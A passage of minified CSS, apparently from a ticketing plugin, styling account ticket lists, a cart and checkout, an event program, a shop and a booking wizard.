.card{border-radius:0;moz-border-radius:0;webkit-border-radius:0;padding:5px}#tkt-user-account #tkt-user-account-content #tkt-account-content-profile #tickets-accordion .card .card-header{padding:0}#tkt-user-account #tkt-user-account-content #tkt-account-content-profile #tickets-accordion .card .card-header h5 img,#tkt-user-account #tkt-user-account-content #tkt-account-content-profile #tickets-accordion .card .card-header .tkt-wrapper .h5 img,.tkt-wrapper #tkt-user-account #tkt-user-account-content #tkt-account-content-profile #tickets-accordion .card .card-header .h5 img{max-height:62px !important;border-radius:4px 0 0 4px;moz-border-radius:4px 0 0 4px;webkit-border-radius:4px 0 0 4px}#tkt-user-account #tkt-user-account-content #tkt-account-content-profile #tickets-accordion .card .card-header h5 button,#tkt-user-account #tkt-user-account-content #tkt-account-content-profile #tickets-accordion .card .card-header .tkt-wrapper .h5 button,.tkt-wrapper #tkt-user-account #tkt-user-account-content #tkt-account-content-profile #tickets-accordion .card .card-header .h5 button{color:#000}#tkt-user-account #tkt-user-account-content #tkt-account-content-profile #tickets-accordion .card .card-header h5 button:hover,#tkt-user-account #tkt-user-account-content #tkt-account-content-profile #tickets-accordion .card .card-header .tkt-wrapper .h5 button:hover,.tkt-wrapper #tkt-user-account #tkt-user-account-content #tkt-account-content-profile #tickets-accordion .card .card-header .h5 button:hover{text-decoration:none !important}#tkt-user-account #tkt-user-account-content #tkt-account-content-profile #tickets-accordion .card .card-header h5 span.badge,#tkt-user-account #tkt-user-account-content #tkt-account-content-profile #tickets-accordion .card .card-header .tkt-wrapper .h5 span.badge,.tkt-wrapper #tkt-user-account #tkt-user-account-content #tkt-account-content-profile #tickets-accordion .card .card-header .h5 span.badge{margin:5px 5px 0 0;font-size:12px;text-transform:none}#tkt-user-account #tkt-user-account-content #tkt-account-content-profile #tickets-accordion .card .card-header h5 .ticket-download-link,#tkt-user-account #tkt-user-account-content #tkt-account-content-profile #tickets-accordion .card .card-header .tkt-wrapper .h5 .ticket-download-link,.tkt-wrapper #tkt-user-account #tkt-user-account-content #tkt-account-content-profile #tickets-accordion .card .card-header .h5 .ticket-download-link{font-size:12px;text-transform:none;color:#1c99e2}#tkt-user-account #tkt-user-account-content #tkt-account-content-profile #tickets-accordion .card .card-header h5 .ticket-download-link:hover,#tkt-user-account #tkt-user-account-content #tkt-account-content-profile #tickets-accordion .card .card-header .tkt-wrapper .h5 .ticket-download-link:hover,.tkt-wrapper #tkt-user-account #tkt-user-account-content #tkt-account-content-profile #tickets-accordion .card .card-header .h5 .ticket-download-link:hover{text-:none}#tkt-user-account #tkt-user-account-content #tkt-account-content-profile #tickets-accordion .card .card-body h5,#tkt-user-account #tkt-user-account-content #tkt-account-content-profile #tickets-accordion .card .card-body .tkt-wrapper .h5,.tkt-wrapper #tkt-user-account #tkt-user-account-content #tkt-account-content-profile #tickets-accordion .card .card-body .h5{border-bottom:1px solid #000}body.single-tkt-article header.entry-header,body.single-tkt-article .entry-content>p{display:none}article.type-tkt-article .entry-title,article.type-tkt-article .entry-content>p{display:none}.tkt-cart .empty-cart-title{text-align:center}.tkt-cart .tkt-cart-table{width:100%;margin-bottom:0}.tkt-cart .tkt-cart-table thead tr th{font-weight:bold}.tkt-cart .tkt-cart-table tbody tr td{line-height:1.5rem}.tkt-cart .tkt-cart-table tbody tr td.action-cell{font-family:Arial;font-size:1rem;font-weight:bold;cursor:pointer}.tkt-cart .tkt-cart-table tbody tr td.action-cell:hover{color:#1c99e2}.tkt-cart .tkt-cart-table tfoot tr td{padding-top:1rem;text-transform:uppercase;text-align:right}.tkt-cart .use-promo-code-wrapper{text-align:left}.tkt-cart .use-wallet-wrapper{text-align:left}.tkt-cart .finish-cart-wrapper{text-align:right;margin-top:1.5rem;margin-bottom:1.5rem}.tkt-cart .cancel-order-wrapper{text-align:right}.tkt-cart .continue-shopping-wrapper{text-align:right}.tkt-wrapper.tkt-checkout .tkt-checkout-form .tkt-checkout-user-data-section{display:none}.tkt-wrapper.tkt-checkout .tkt-checkout-form .tkt-checkout-user-data-section .user-data-form .user-data-wrapper{border:1px solid #a0a0a0;margin-bottom:10px}.tkt-wrapper.tkt-checkout .tkt-checkout-form .tkt-checkout-user-data-section .user-data-form .user-data-wrapper .user-data-title{padding:10px;border-bottom:1px solid #a0a0a0;font-weight:bold}.tkt-wrapper.tkt-checkout .tkt-checkout-form .tkt-checkout-user-data-section .user-data-form .user-data-wrapper .user-data-fields{padding:10px}.tkt-wrapper.tkt-checkout .tkt-checkout-form .tkt-checkout-form-section{display:none}#tkt_program{margin:0 auto}#tkt_program ul.tkt-filters{list-style-type:none;display:flex;flex-direction:row;flex-wrap:wrap}#tkt_program ul.tkt-filters li.tkt-filter:hover .tkt-filter-name,#tkt_program ul.tkt-filters li.tkt-filter.active .tkt-filter-name{background:#791e88}#tkt_program ul.tkt-filters li.tkt-filter .tkt-filter-name{display:block;background:#000;color:#fff;margin:0 7px;padding:2px 7px;cursor:pointer}#tkt_program ul.tkt-filters li.tkt-filter .tkt-filter-date{display:block;text-align:center;font-weight:bold;text-transform:uppercase}#tkt_program .tkt_program_screening,#tkt_program.tkt-gallery .tkt_program_event,#tkt_program .tkt_program_event{padding-bottom:1.1rem}#tkt_program .tkt_program_screening .screening-inner>.row,#tkt_program .tkt_program_event .tkt_program_screening .event-inner>.row,#tkt_program.tkt-gallery .tkt_program_event .tkt_program_event .event-inner>.row,#tkt_program .tkt_program_event .screening-inner>.row,#tkt_program .tkt_program_event .event-inner>.row{position:relative;padding-top:15px}#tkt_program .tkt_program_screening .screening-inner>.row .poster-background,#tkt_program .tkt_program_event .screening-inner>.row .poster-background,#tkt_program .tkt_program_event .event-inner>.row .poster-background{position:absolute;top:0;width:100%;height:calc(100% + 15px);background-repeat:no-repeat;background-size:cover}#tkt_program .tkt_program_screening .screening-inner>.row .poster-background .overlay,#tkt_program .tkt_program_event .screening-inner>.row .poster-background .overlay,#tkt_program .tkt_program_event .event-inner>.row .poster-background .overlay{position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,.5)}#tkt_program .tkt_program_screening .screening-inner>.row .right-col .date p,#tkt_program .tkt_program_event .screening-inner>.row .right-col .date p,#tkt_program .tkt_program_event .event-inner>.row .right-col .date p{margin-bottom:5px}#tkt_program .tkt_program_screening .screening-inner>.row .right-col .genre,#tkt_program .tkt_program_event .screening-inner>.row .right-col .genre,#tkt_program .tkt_program_event .event-inner>.row .right-col .genre{display:inline-block}#tkt_program .tkt_program_screening .screening-inner>.row .right-col .more-infos,#tkt_program .tkt_program_event .screening-inner>.row .right-col .more-infos,#tkt_program .tkt_program_event .event-inner>.row .right-col .more-infos{display:inline-block;vertical-align:bottom}#tkt_program .tkt_program_screening .screening-inner>.row .right-col .tickets,#tkt_program .tkt_program_event .screening-inner>.row .right-col .tickets,#tkt_program .tkt_program_event .event-inner>.row .right-col .tickets{display:block}#tkt_program .tkt_program_screening .screening-inner>.row .right-col .screening-complete,#tkt_program .tkt_program_screening .screening-inner>.row .right-col .tkt_program_event .event-inner .event-complete,#tkt_program .tkt_program_event .screening-inner>.row .right-col .screening-complete,#tkt_program .tkt_program_event .screening-inner>.row .right-col .event-inner .event-complete,#tkt_program .tkt_program_event .event-inner .screening-inner>.row .right-col .event-complete,#tkt_program .tkt_program_event .event-inner>.row .right-col .screening-complete,#tkt_program .tkt_program_event .event-inner>.row .right-col .event-complete{font-weight:bold}#tkt_program .tkt_program_screening .screening-inner>.row:first-child,#tkt_program .tkt_program_event .tkt_program_screening .event-inner>.row:first-child,#tkt_program.tkt-gallery .tkt_program_event .tkt_program_event .event-inner>.row:first-child,#tkt_program .tkt_program_event .screening-inner>.row:first-child,#tkt_program .tkt_program_event .event-inner>.row:first-child{padding-top:10px}#tkt_program.tkt-gallery .tkt_program_screening,#tkt_program.tkt-gallery .tkt_program_event{padding-bottom:0 !important}#tkt_program.tkt-gallery .tkt_program_screening .poster-wrapper,#tkt_program.tkt-gallery .tkt_program_event .poster-wrapper{height:100%;width:100%}#tkt_program.tkt-gallery .tkt_program_screening .poster-wrapper a,#tkt_program.tkt-gallery .tkt_program_event .poster-wrapper a{background-size:cover;background-position:center center;width:100%;height:100%}#tkt_program.tkt-gallery .tkt_program_screening .poster-wrapper a img,#tkt_program.tkt-gallery .tkt_program_event .poster-wrapper a img{margin:0 10px;width:calc(100% - 20px);height:calc(100% - 10px)}#tkt_program.tkt-gallery .tkt_program_screening .poster-wrapper a:hover .event-infos,#tkt_program.tkt-gallery .tkt_program_event .poster-wrapper a:hover .event-infos{display:flex}#tkt_program.tkt-gallery .tkt_program_screening .poster-wrapper a .event-infos,#tkt_program.tkt-gallery .tkt_program_event .poster-wrapper a .event-infos{display:none;position:absolute;top:0;left:10px;right:10px;bottom:10px;background:rgba(0,0,0,.5);justify-content:center;align-items:center}#tkt_program.tkt-gallery .tkt_program_screening .poster-wrapper a .event-infos span,#tkt_program.tkt-gallery .tkt_program_event .poster-wrapper a .event-infos span{text-transform:uppercase;color:#fff;text-align:center}#tkt_program.tkt-gallery .tkt_program_event .tkt-wrapper.event-inner{position:relative}#tkt_program.tkt-gallery .tkt_program_event .tkt-wrapper.event-inner .poster-wrapper img{display:block;margin:0 auto}#tkt_program.tkt-gallery .tkt_program_event .tkt-wrapper.event-inner .infos-wrapper{position:absolute;top:0px;left:0px;right:0px;bottom:0px;display:none;overflow:hidden;padding:10px;background:rgba(0,0,0,.8);text-align:center;flex-direction:column;justify-content:center}#tkt_program.tkt-gallery .tkt_program_event .tkt-wrapper.event-inner:hover .infos-wrapper{display:flex}#tkt_program.tkt-gallery .tkt_program_event .tkt-wrapper.event-inner:hover .infos-wrapper a,#tkt_program.tkt-gallery .tkt_program_event .tkt-wrapper.event-inner:hover .infos-wrapper a:visited,#tkt_program.tkt-gallery .tkt_program_event .tkt-wrapper.event-inner:hover .infos-wrapper a:hover{color:#fff}#tkt_program.tkt-gallery .tkt_program_event .tkt-wrapper.event-inner:hover .infos-wrapper span.title a{color:#fff;font-weight:bold}#tkt_program.tkt-gallery .tkt_program_event .tkt-wrapper.event-inner:hover .infos-wrapper span.genre{color:#fff}#tkt_program.tkt-gallery .tkt_program_event .tkt-wrapper.event-inner:hover .infos-wrapper span.more-infos a:hover{text-decoration:none}#tkt_program.tkt-gallery .tkt_program_event .tkt-wrapper.event-inner .screenings-wrapper{margin:.7rem 0;overflow-y:auto;margin-right:-25px;padding-right:25px}#tkt_program.tkt-gallery .tkt_program_event .tkt-wrapper.event-inner .screenings-wrapper .screening-btn{padding:5px 10px;margin:5px 0;border-radius:9px;line-height:15px}#tkt_program.tkt-gallery .tkt_program_event .tkt-wrapper.event-inner .screenings-wrapper .screening-btn a{display:flex;flex-direction:column}#tkt_program.tkt-gallery .tkt_program_event .tkt-wrapper.event-inner .screenings-wrapper .screening-btn a .screening-btn-tags{padding-left:20px;text-align:left}#tkt_program.tkt-gallery .tkt_program_event .tkt-wrapper.event-inner .screenings-wrapper .screening-btn a,#tkt_program.tkt-gallery .tkt_program_event .tkt-wrapper.event-inner .screenings-wrapper .screening-btn a:visited,#tkt_program.tkt-gallery .tkt_program_event .tkt-wrapper.event-inner .screenings-wrapper .screening-btn a:hover{color:#121212;text-decoration:none}@media(min-width: 992px){#tkt_program .tkt_program_screening,#tkt_program .tkt_program_event,#tkt_program.tkt-gallery .tkt_program_event{padding-bottom:1.5rem}#tkt_program .tkt_program_screening .screening-inner>.row .right-col .tickets,#tkt_program .tkt_program_event .screening-inner>.row .right-col .tickets,#tkt_program .tkt_program_event .event-inner>.row .right-col .tickets{margin-bottom:-0.2rem}}@media(max-width: 767px){#tkt_program .tkt_program_screening,#tkt_program .tkt_program_event,#tkt_program.tkt-gallery .tkt_program_event{margin-bottom:.7rem}}.tkt_event .carousel-section{color:#fff;background-color:#212121;border:1px solid #141414}.tkt_event .infos-section .synopsis .text{display:inline-block;text-align:justify}.tkt_event .movies-section{color:#fff;background-color:#212121;border:1px solid #141414}.tkt_event .movies-section .tkt-section-title{margin-bottom:1rem}.tkt_event .movies-section .movies-wrapper .movie-wrapper{margin-bottom:1rem}.tkt_event .movies-section .movies-wrapper .movie-wrapper .movie-poster{height:100%;min-height:200px;background-size:cover}.tkt_event .movies-section .movies-wrapper .movie-wrapper .movie-title{font-weight:bold}.tkt_event .movies-section .movies-wrapper .movie-wrapper .movie-title a{color:#000;text-decoration:none}.tkt_event .movies-section .movies-wrapper .movie-wrapper:last-child{margin-bottom:0}.tkt_event .book-section .show-booking-form{display:block;margin-top:1rem}body.single-tkt-event header.entry-header,body.single-tkt-event .entry-content>p{display:none}article.type-tkt-event .entry-title,article.type-tkt-event .entry-content>p{display:none}.tkt-filters{margin-top:-36px}.tkt-filters ul{padding:0;list-style-type:none;clear:both}.tkt-filters ul li.tkt-filter{cursor:pointer;float:left;margin-left:.5rem;text-transform:uppercase}.tkt-filters ul li.tkt-filter.active{color:#fff;background:#1c99e2;border:1px solid #167ab5}.tkt-filters ul li.tkt-filter:first-child{margin-left:0}@media(max-width: 575px){.tkt-filters{margin-top:0}}.tkt-wrapper form label.required:after{content:" *";color:red}.tkt-wrapper form .alert{display:none;display:none}.tkt-wrapper #notice-required:before{content:"* ";color:red}#tkt-shop .tkt-articles-toolbar{background:#f0f0f0;padding:10px;margin-bottom:10px;border-bottom:1px solid #f0f0f0}#tkt-shop .tkt-articles-toolbar .tkt-articles-sort .form-group.row{margin-bottom:0}#tkt-shop .tkt-article .article-inner{border:solid 1px #f0f0f0;padding:1rem}#tkt-shop .tkt-article .article-inner .article-out-of-stock{margin:auto;padding:0 6px;display:inline-block;border:1px solid #c03b3b;color:#ce6060;font-size:12px}#tkt-shop .tkt-article .article-inner .add-to-cart{margin:auto}#tkt-shop .tkt-article .article-inner .add-var-from-shop{margin-top:5px}#tkt-shop .tkt-article .article-inner .buy-article-form{position:fixed;z-index:50;left:0;top:0;right:0;bottom:0;overflow:auto;border-radius:4px;text-align:center;background-color:rgba(0,0,0,.95)}#tkt-shop .tkt-article .article-inner .buy-article-form .variants-form,#tkt-shop .tkt-article .article-inner .buy-article-form .success-panel{position:absolute;z-index:100;left:50%;top:50%;transform:translate(-50%, -50%);background:#717070;padding:10px;border:1px solid #9e9e9e}#tkt-shop .tkt-article .article-inner .buy-article-form .variants-form .assertive,#tkt-shop .tkt-article .article-inner .buy-article-form .variants-form .success-title,#tkt-shop .tkt-article .article-inner .buy-article-form .success-panel .assertive,#tkt-shop .tkt-article .article-inner .buy-article-form .success-panel .success-title{color:#fff}#tkt-shop .tkt-articles-pagination-wrapper{display:flex;justify-content:center}#tkt-shop .tkt-articles-pagination-wrapper .tkt-articles-pagination .btn-group button.button{padding:0;color:#fff}#tkt-shop .tkt-articles-pagination-wrapper .tkt-articles-pagination .btn-group button.button a.btn.btn-link{color:#fff}#tkt-shop .tkt-articles-pagination-wrapper .tkt-articles-pagination .btn-group button.button.active{background-color:#1c99e2;border-color:#198acb}#tkt-shop .tkt-articles-pagination-wrapper .tkt-articles-pagination .btn-group button.button.active a.btn.btn-link{font-weight:bold}.tkt-accordion .card .card-content{display:none}.tkt-accordion .card .card-content.show{display:block}.tkt-bookability-state-wrapper [data-bookability-ids] .show-while-loading{display:none}.tkt-bookability-state-wrapper [data-bookability-ids] .show-if-bookable{display:none}.tkt-bookability-state-wrapper [data-bookability-ids] .show-if-almost-not-bookable{display:none}.tkt-bookability-state-wrapper [data-bookability-ids] .show-if-not-bookable{display:none}.tkt-bookability-state-wrapper [data-bookability-ids] .show-if-not-sold-here{display:none}.tkt-bookability-state-wrapper [data-bookability-ids].bookable .show-if-bookable{display:inline-block !important}.tkt-bookability-state-wrapper [data-bookability-ids].almost-not-bookable .show-if-almost-not-bookable{display:inline-block !important}.tkt-bookability-state-wrapper [data-bookability-ids].not-bookable .show-if-not-bookable{display:inline-block !important}.tkt-bookability-state-wrapper [data-bookability-ids].not-sold-here .show-if-not-sold-here{display:inline-block !important}.tkt-bookability-state-wrapper.loading-bookability-state [data-bookability-ids] .show-while-loading{display:inline-block}.booking-form{display:flex;flex-direction:column}.booking-form .dates-form{flex:1;margin-top:0;padding-right:1rem}.booking-form .dates-form .days-wrapper{display:flex;flex-direction:row;justify-content:flex-start;flex-wrap:wrap}.booking-form .dates-form .days-wrapper .day{margin:.25rem;width:calc(25% - 0.5rem);text-align:center;cursor:pointer}.booking-form .dates-form .days-wrapper .flatpickr-rContainer{width:100%}.booking-form .dates-form .days-wrapper .flatpickr-calendar.animate.inline{width:100%}.booking-form .dates-form .days-wrapper .flatpickr-days{width:100%}.booking-form .dates-form .days-wrapper .dayContainer{min-width:100% !important;text-align:center}.booking-form .dates-form .days-wrapper .flatpickr-day{max-width:12%;margin:3px;border-radius:4px;border:2px solid #f1f1f1}.booking-form .dates-form .days-wrapper .flatpickr-monthDropdown-months{width:50% !important;text-align:center}.booking-form .dates-form .days-wrapper .numInputWrapper{width:50%}.booking-form .dates-form .days-wrapper .numInput.cur-year{text-align:center}.booking-form .dates-form .days-wrapper .tkt-input.form-control.data-field.input{text-align:center}.booking-form .dates-form .days-wrapper input.tkt-input.form-control.data-field.input{border-bottom-right-radius:0;border-bottom-left-radius:0;border:none}.booking-form .dates-form .days-wrapper .flatpickr-calendar.inline{display:block;position:relative;border-top-left-radius:0;border-top-right-radius:0;top:0;margin-left:1px;margin-right:1px}.booking-form .dates-form .dates-wrapper{border:none;padding:0;float:none;height:auto;overflow-y:visible;display:flex;flex-direction:row;justify-content:flex-start;flex-wrap:wrap}.booking-form .dates-form .dates-wrapper .date{margin:.25rem;width:calc(25% - 0.5rem);text-align:center;cursor:pointer}.booking-form .tickets-form{flex:1;padding-right:1rem;margin-top:0}.booking-form .tickets-form .pricings-form .pricing-row{margin-top:0;margin-bottom:.5rem}.booking-form .tickets-form .pricings-form .pricing-row .tkt-badge-split .tkt-badge-part .pricing-qty{font-weight:bold}.booking-form .tickets-form .pricings-form .pricing-row .tkt-badge-split .tkt-badge-part.tkt-minus-btn,.booking-form .tickets-form .pricings-form .pricing-row .tkt-badge-split .tkt-badge-part.tkt-plus-btn{cursor:pointer;font-weight:bold;padding:0 15px;font-size:25px;display:flex;justify-content:center;align-items:center}.booking-form .success-panel{flex:1;padding-right:1rem}.booking-form.screenings-list{display:flex;flex-direction:column}.booking-form.screenings-list .dates-form{flex:1;margin-top:0;padding-right:1rem}.booking-form.screenings-list .dates-form .dates-wrapper{border:none;padding:0;float:none;height:auto;overflow-y:visible;display:flex;flex-direction:row;justify-content:flex-start;flex-wrap:wrap}.booking-form.screenings-list .dates-form .dates-wrapper .date{margin:0;width:100%;text-align:center;cursor:pointer}.booking-form.screenings-list .tickets-form{flex:1;padding-right:0;margin-top:.5rem}.booking-form.screenings-list .tickets-form .pricings-form .pricing-row{margin-top:0;margin-bottom:.5rem;border-bottom:1px solid #a0a0a0}.booking-form.screenings-list .tickets-form .pricings-form .pricing-row:last-child{border-bottom:none}.booking-form.screenings-list .tickets-form .pricings-form .pricing-row .tkt-badge-split .tkt-badge-part{padding:0px 15px;flex:1;line-height:24px;font-size:14px}.booking-form.screenings-list .tickets-form .pricings-form .pricing-row .tkt-badge-split .tkt-badge-part .pricing-qty{font-weight:normal}.booking-form.screenings-list .tickets-form .pricings-form .pricing-row .tkt-badge-split .tkt-badge-part.tkt-minus-btn,.booking-form.screenings-list .tickets-form .pricings-form .pricing-row .tkt-badge-split .tkt-badge-part.tkt-plus-btn{cursor:pointer;font-weight:bold;padding:0 15px;font-size:20px;display:flex;justify-content:center;align-items:center}.booking-form.screenings-list .success-panel{flex:1;padding-right:1rem}@media screen and (max-width: 768px){.booking-form{flex-direction:column}.booking-form .dates-form .days-wrapper .day{width:100%}.booking-form .dates-form .dates-wrapper .date{width:100%}}@media screen and (max-width: 320px){.tickets-form .pricings-form .pricing-row .tkt-badge-split .tkt-badge-part{max-width:100%}}.booking-wizard .booking-wizard-wrapper{height:100%;min-height:500px;display:flex;flex-direction:row;justify-content:center;align-items:stretch;border-radius:8px 0 0 8px;moz-border-radius:8px 0 0 8px;webkit-border-radius:8px 0 0 8px;box-shadow:0 0 5px 1px #ddd4d4;background:#fff;color:#333}.booking-wizard .booking-wizard-wrapper .booking-wizard-left-wrapper{flex:.33;box-shadow:0px 0px 5px 1px #ddd4d4;border-top-left-radius:8px;border-bottom-left-radius:8px}.booking-wizard .booking-wizard-wrapper .booking-wizard-left-wrapper .booking-wizard-menu-wrapper{height:100%;display:flex;flex-direction:column}.booking-wizard .booking-wizard-wrapper .booking-wizard-left-wrapper .booking-wizard-menu-wrapper .booking-wizard-menu-items{height:100%;display:flex;flex-direction:column;justify-content:stretch}.booking-wizard .booking-wizard-wrapper .booking-wizard-left-wrapper .booking-wizard-menu-wrapper .booking-wizard-menu-items .booking-wizard-menu-item{flex:1;background:#d1f9aa;text-align:center;display:flex;flex-direction:row;justify-content:center;border-bottom:1px solid #fff}.booking-wizard .booking-wizard-wrapper .booking-wizard-left-wrapper .booking-wizard-menu-wrapper .booking-wizard-menu-items .booking-wizard-menu-item:first-child{border-top-left-radius:8px;moz-border-top-left-radius:8px;webkit-border-top-left-radius:8px}.booking-wizard .booking-wizard-wrapper .booking-wizard-left-wrapper .booking-wizard-menu-wrapper .booking-wizard-menu-items .booking-wizard-menu-item:first-child .booking-wizard-menu-icon{border-top-left-radius:8px;moz-border-top-left-radius:8px;webkit-border-top-left-radius:8px}.booking-wizard .booking-wizard-wrapper .booking-wizard-left-wrapper .booking-wizard-menu-wrapper .booking-wizard-menu-items .booking-wizard-menu-item:last-child{border-bottom-left-radius:8px;moz-border-bottom-left-radius:8px;webkit-border-bottom-left-radius:8px;border-bottom:none}.booking-wizard .booking-wizard-wrapper .booking-wizard-left-wrapper .booking-wizard-menu-wrapper .booking-wizard-menu-items .booking-wizard-menu-item:last-child .booking-wizard-menu-icon{border-bottom-left-radius:8px;moz-border-bottom-left-radius:8px;webkit-border-bottom-left-radius:8px}.booking-wizard .booking-wizard-wrapper .booking-wizard-left-wrapper .booking-wizard-menu-wrapper .booking-wizard-menu-items .booking-wizard-menu-item.accessible{cursor:pointer}.booking-wizard .booking-wizard-wrapper .booking-wizard-left-wrapper .booking-wizard-menu-wrapper .booking-wizard-menu-items .booking-wizard-menu-item.active{background:#b7f67a;font-weight:bold;color:#333}.booking-wizard .booking-wizard-wrapper .booking-wizard-left-wrapper .booking-wizard-menu-wrapper .booking-wizard-menu-items .booking-wizard-menu-item.forbidden{background:#eee;font-weight:normal;color:#555}.booking-wizard .booking-wizard-wrapper .booking-wizard-left-wrapper .booking-wizard-menu-wrapper .booking-wizard-menu-items .booking-wizard-menu-item .booking-wizard-menu-icon{padding:10px;width:35px;background:rgba(0,0,0,.2);display:flex;flex-direction:column;justify-content:center;color:#fff}.booking-wizard .booking-wizard-wrapper .booking-wizard-left-wrapper .booking-wizard-menu-wrapper .booking-wizard-menu-items .booking-wizard-menu-item .booking-wizard-menu-content{flex:1;padding:10px;display:flex;flex-direction:column;justify-content:center}.booking-wizard .booking-wizard-wrapper .booking-wizard-left-wrapper .booking-wizard-menu-wrapper .booking-wizard-menu-items .booking-wizard-menu-item .booking-wizard-menu-content .booking-wizard-menu-title{font-weight:bold}.booking-wizard .booking-wizard-wrapper .booking-wizard-left-wrapper .booking-wizard-menu-wrapper .booking-wizard-menu-items .booking-wizard-menu-item .booking-wizard-menu-content .booking-wizard-menu-infos{font-size:12px;font-style:italic}.booking-wizard .booking-wizard-wrapper .booking-wizard-right-wrapper{flex:.67;display:flex;flex-direction:column}.booking-wizard .booking-wizard-wrapper .booking-wizard-right-wrapper .booking-wizard-top-navigation-wrapper{height:45px;background:#eee;border-bottom:1px solid #fff;display:none !important}.booking-wizard .booking-wizard-wrapper .booking-wizard-right-wrapper .booking-wizard-content-wrapper{flex:1;padding:20px}.booking-wizard .booking-wizard-wrapper .booking-wizard-right-wrapper .booking-wizard-content-wrapper .booking-wizard-content{height:100%}.booking-wizard .booking-wizard-wrapper .booking-wizard-right-wrapper .booking-wizard-content-wrapper .booking-wizard-content .booking-wizard-content-step{height:100%;display:flex;flex-direction:column;justify-content:center}.booking-wizard .booking-wizard-wrapper .booking-wizard-right-wrapper .booking-wizard-content-wrapper .booking-wizard-content .booking-wizard-content-step .booking-wizard-content-step-title{border-bottom:1px solid #333;text-align:center;text-transform:initial}.booking-wizard .booking-wizard-wrapper .booking-wizard-right-wrapper .booking-wizard-content-wrapper .booking-wizard-content .booking-wizard-content-step .booking-wizard-content-step-content{flex:1;display:flex;justify-content:center;flex-direction:column}.booking-wizard .booking-wizard-wrapper .booking-wizard-right-wrapper .booking-wizard-content-wrapper .booking-wizard-content .booking-wizard-content-step .booking-wizard-content-step-content .nb-runs-choices{height:100%;display:flex;flex-direction:column;justify-content:center}.booking-wizard .booking-wizard-wrapper .booking-wizard-right-wrapper .booking-wizard-content-wrapper .booking-wizard-content .booking-wizard-content-step .booking-wizard-content-step-content .nb-runs-choices .nb-runs-choice{cursor:pointer;padding:2rem;text-align:center;border-radius:8px;font-weight:bold}.booking-wizard .booking-wizard-wrapper .booking-wizard-right-wrapper .booking-wizard-content-wrapper .booking-wizard-content .booking-wizard-content-step .booking-wizard-content-step-content .nb-runs-choices .nb-runs-choice:hover{background:#fafafa}.booking-wizard .booking-wizard-wrapper .booking-wizard-right-wrapper .booking-wizard-content-wrapper .booking-wizard-content .booking-wizard-content-step .booking-wizard-content-step-content .booking-wizard-time-choices .booking-wizard-time-choice{cursor:pointer;width:calc(33% - 0.5rem);display:inline-block;text-align:center;margin:.2rem}.booking-wizard .booking-wizard-wrapper .booking-wizard-right-wrapper .booking-wizard-content-wrapper .booking-wizard-content .booking-wizard-content-step .booking-wizard-content-step-content .booking-wizard-day-choice{display:flex;flex-direction:row;justify-content:flex-start;flex-wrap:wrap}.booking-wizard .booking-wizard-wrapper .booking-wizard-right-wrapper .booking-wizard-content-wrapper .booking-wizard-content .booking-wizard-content-step .booking-wizard-content-step-content .booking-wizard-day-choice .booking-wizard-calendar{display:none !important}.booking-wizard .booking-wizard-wrapper .booking-wizard-right-wrapper .booking-wizard-content-wrapper .booking-wizard-content .booking-wizard-content-step .booking-wizard-content-step-content .booking-wizard-day-choice .flatpickr-rContainer{width:100%}.booking-wizard .booking-wizard-wrapper .booking-wizard-right-wrapper .booking-wizard-content-wrapper .booking-wizard-content .booking-wizard-content-step .booking-wizard-content-step-content .booking-wizard-day-choice .flatpickr-calendar.animate.inline{width:100%}.booking-wizard .booking-wizard-wrapper .booking-wizard-right-wrapper .booking-wizard-content-wrapper .booking-wizard-content .booking-wizard-content-step .booking-wizard-content-step-content .booking-wizard-day-choice .flatpickr-days{width:100%}.booking-wizard .booking-wizard-wrapper .booking-wizard-right-wrapper .booking-wizard-content-wrapper .booking-wizard-content .booking-wizard-content-step .booking-wizard-content-step-content .booking-wizard-day-choice .dayContainer{min-width:100% !important;text-align:center}.booking-wizard .booking-wizard-wrapper .booking-wizard-right-wrapper .booking-wizard-content-wrapper .booking-wizard-content .booking-wizard-content-step .booking-wizard-content-step-content .booking-wizard-day-choice .flatpickr-day{max-width:12%;margin:3px;border-radius:4px;border:2px solid #f1f1f1}.booking-wizard .booking-wizard-wrapper .booking-wizard-right-wrapper .booking-wizard-content-wrapper .booking-wizard-content .booking-wizard-content-step .booking-wizard-content-step-content .booking-wizard-day-choice .flatpickr-monthDropdown-months{width:50% !important;text-align:center}.booking-wizard .booking-wizard-wrapper .booking-wizard-right-wrapper .booking-wizard-content-wrapper .booking-wizard-content .booking-wizard-content-step .booking-wizard-content-step-content .booking-wizard-day-choice .numInputWrapper{width:50%}.booking-wizard .booking-wizard-wrapper .booking-wizard-right-wrapper .booking-wizard-content-wrapper .booking-wizard-content .booking-wizard-content-step .booking-wizard-content-step-content .booking-wizard-day-choice .numInput.cur-year{text-align:center}.booking-wizard .booking-wizard-wrapper .booking-wizard-right-wrapper .booking-wizard-content-wrapper .booking-wizard-content .booking-wizard-content-step .booking-wizard-content-step-content .booking-wizard-day-choice .flatpickr-calendar.inline{display:block;position:relative;border-top-left-radius:0;border-top-right-radius:0;top:0;margin-left:1px;margin-right:1px}.booking-wizard .booking-wizard-wrapper .booking-wizard-right-wrapper .booking-wizard-content-wrapper .booking-wizard-content .booking-wizard-content-step .booking-wizard-content-step-content .booking-wizard-sizes-choices .booking-wizard-sizes-choice-wrapper{margin-bottom:10px}.booking-wizard .booking-wizard-wrapper .booking-wizard-right-wrapper .booking-wizard-content-wrapper .booking-wizard-content .booking-wizard-content-step .booking-wizard-content-step-content .booking-wizard-sizes-choices .booking-wizard-sizes-choice-wrapper .input-group-text{min-width:120px}.booking-wizard .booking-wizard-wrapper .booking-wizard-right-wrapper .booking-wizard-content-wrapper .booking-wizard-content .booking-wizard-content-step .booking-wizard-content-step-content .booking-wizard-sizes-choices .booking-wizard-sizes-next-button-wrapper{margin-top:10px}.booking-wizard .booking-wizard-wrapper .booking-wizard-right-wrapper .booking-wizard-content-wrapper .booking-wizard-content .booking-wizard-content-step .booking-wizard-content-step-content .booking-wizard-pricings-choices .booking-wizard-pricings-choice-wrapper{margin-bottom:10px}.booking-wizard .booking-wizard-wrapper .booking-wizard-right-wrapper .booking-wizard-content-wrapper .booking-wizard-content .booking-wizard-content-step .booking-wizard-content-step-content .booking-wizard-pricings-choices .booking-wizard-pricings-choice-wrapper .input-group-text{min-width:120px}.booking-wizard .booking-wizard-wrapper .booking-wizard-right-wrapper .booking-wizard-content-wrapper .booking-wizard-content .booking-wizard-content-step .booking-wizard-content-step-content .booking-wizard-pricings-choices .booking-wizard-pricings-next-button-wrapper{margin-top:10px}.booking-wizard .booking-wizard-wrapper .booking-wizard-right-wrapper .booking-wizard-content-wrapper .booking-wizard-content 